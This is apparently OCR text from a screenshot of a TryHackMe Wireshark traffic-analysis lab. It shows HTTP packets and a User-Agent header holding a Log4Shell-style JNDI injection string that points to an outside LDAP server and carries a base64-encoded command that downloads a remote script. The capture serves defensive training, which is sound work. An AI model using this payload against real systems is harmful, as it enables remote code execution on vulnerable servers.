 Adobe Express
TryHackMe | Wireshark: Traffic Analysis
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=TryHackMe!&proxyIP=10.10.155.1...
3
VPN
Applications Places System
Sat May 20, 07:12
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Open Ctrl+O
Open Recent
Merge...
Import from Hex Dump...
Close Ctrl+W
Save Ctrl+S
Save As... Ctrl+Shift+S
File Set
Export Specified Packets...
Export Packet Dissections
Export Packet Bytes... Ctrl+Shift+X
Export PDUs to File...
Export TLS Session Keys...
Export Objects
Print... Ctrl+P
Quit Ctrl+Q
Destination Protocol Length User-Agent
198.71.247.91 HTTP 74 Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/K
198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRw
198.71.247.91 HTTP 386 Hello, World
198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 418 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
198.71.247.91 HTTP 387 Hello, World
198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 86 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 74 Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/K
198.71.247.91 HTTP 371 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 72 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
198.71.247.91 HTTP 401 Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
198.71.247.91 HTTP 402 Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
0050 31 0d 0a 55 73 65 72 2d 41
0060 7b 6a 6e 64 69 3a 6c 64 61
0070 31 33 37 2e 32 31 2e 39 3a
0080 73 69 63 2f 43 6f 6d 6d 61
0090 36 34 2f 64 32 64 6c 64 43
00a0 69 38 76 4e 6a 49 75 4d 6a
00b0 43 34 79 4e 54 41 76 62 47
00c0 32 68 74 62 32 51 67 4b 33
00d0 32 67 37 4c 69 39 73 61 43
HTTP User-Agent header (http.user_agent), 143 byte(s)
Packets: 45881 · Displayed: 182 (0.4%)
Profile: Default
Type here to search
UV
Very high UV
12:12 PM
5/20/2023